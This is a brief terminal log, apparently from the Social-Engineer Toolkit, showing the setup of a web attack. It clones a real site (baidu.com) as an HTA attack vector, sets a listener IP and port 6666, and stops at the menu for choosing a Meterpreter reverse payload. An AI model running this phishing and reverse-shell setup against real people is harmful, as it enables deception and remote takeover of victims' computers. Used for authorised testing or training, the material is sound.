 should only have an index.html when using the import website
functionality.
1) Web Templates
2) Site Cloner
3) Custom Import
99) Return to Webattack Menu
set:webattack>2
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:http://www.baidu.com
[*] HTA Attack Vector selected. Enter your IP, Port, and Payload...
set> IP address or URL (www.ex.com) for the payload listener (LHOST) [192.168.0.
106]:
Enter the port for the reverse payload [443]: 6666
Select the payload you want to deliver:
1. Meterpreter Reverse HTTPS
2. Meterpreter Reverse HTTP
3. Meterpreter Reverse TCP